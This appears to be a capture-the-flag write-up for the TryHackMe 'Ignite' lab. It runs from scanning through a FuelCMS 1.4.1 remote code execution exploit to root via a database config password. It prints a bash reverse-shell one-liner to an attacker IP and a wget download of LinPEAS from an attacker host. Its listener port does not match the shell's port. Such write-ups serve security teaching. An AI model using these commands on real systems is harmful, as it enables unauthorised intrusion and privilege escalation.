Tryhackme: Ignite
Tryhackme: Ignite
Tryhackme: Ignite — 19 June 2025
🕵️ Web App Testing & Privilege Escalation — Task 1

🔍 Nmap Scan
Command:
1
sudo nmap -T4 -n -sC -sV -Pn -p- -oN networkScan.txt 10.10.242.113

📂 Directory Scan (Gobuster)
Command:
1
gobuster dir -u http://10.10.87.128/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-directories.txt -o directory_scan.txt
🕸️ Web Scraping

Credentials Found:
- Username:
admin - Password:
admin

🗂️ Exploiting FuelCMS v1.4.1
- Exploit Repo: CVE-2018-16763-FuelCMS-1.4.1-RCE

Exploit Command:
1
python3 console.py -t <IP_Address>

🐚 Reverse Shell
Command:
1
python -c 'import subprocess;subprocess.call(["bash","-c","bash -i >& /dev/tcp/10.8.76.195/4445 0>&1"])'

Listener:
1
nc -lvnp 4444
🔼 Privilege Escalation

Find SUID Binaries:
1
find / -perm -4000 -type f 2>/dev/null
🛠️ Tools: LinPEAS

Download LinPEAS:
1
wget http://<Attacker_IP>:<Port>/linpeas.sh
Run LinPEAS:
1
sh linpeas.sh


🏁 User Flag


🔑 Root Password Discovery
- Password:
mememe - Found in:
/var/www/html/fuel/application/config/database.php
🏆 Accessing Root


- Try to switch user:
1
su -
If you get
su: must be run from a terminal, spawn a TTY:1
python -c 'import pty; pty.spawn("/bin/bash")'
- Press
CTRL+Zto background the shell. - Run:
1 2
stty raw -echo fg
- Press
ENTERto return to the shell.
- Press


🏁 Root Flag
🎉 Happy Hacking!
This post is licensed under CC BY 4.0 by the author.